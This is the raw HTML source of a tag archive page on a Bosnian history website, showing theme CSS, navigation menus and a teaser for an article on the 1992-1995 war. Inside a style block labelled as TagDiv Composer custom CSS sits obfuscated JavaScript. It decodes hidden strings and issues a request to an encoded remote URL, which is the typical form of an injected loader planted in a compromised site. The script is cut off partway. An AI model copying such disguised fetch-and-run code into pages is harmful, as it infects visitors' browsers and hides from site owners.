    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/tag/sukob-hvo-i-arbih",
                    "name": "Sukob HVO i ARBIH"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="archive tag tag-sukob-hvo-i-arbih tag-156 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagovi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sukob HVO i ARBIH</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sukob HVO i ARBIH</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/kratki-osvrt-na-period-odbrambeno-oslobodilackog-rata-1992-1995"  rel="bookmark" class="td-image-wrap " title="Kratki osvrt na period odbrambeno &#8211; oslobodilačkog rata 1992 &#8211; 1995 ( II  dio)" ><img width="300" height="158" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2016/06/Armija-BiH.jpg"   alt="" title="Kratki osvrt na period odbrambeno &#8211; oslobodilačkog rata 1992 &#8211; 1995 ( II  dio)" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/kratki-osvrt-na-period-odbrambeno-oslobodilackog-rata-1992-1995"  rel="bookmark" title="Kratki osvrt na period odbrambeno &#8211; oslobodilačkog rata 1992 &#8211; 1995 ( II  dio)">Kratki osvrt na period odbrambeno &#8211; oslobodilačkog rata 1992 &#8211; 1995...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-16T11:40:57+00:00" >16 Juna, 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_2 td_block_template_1"  data-td-block-uid="tdi_2" >
<style>
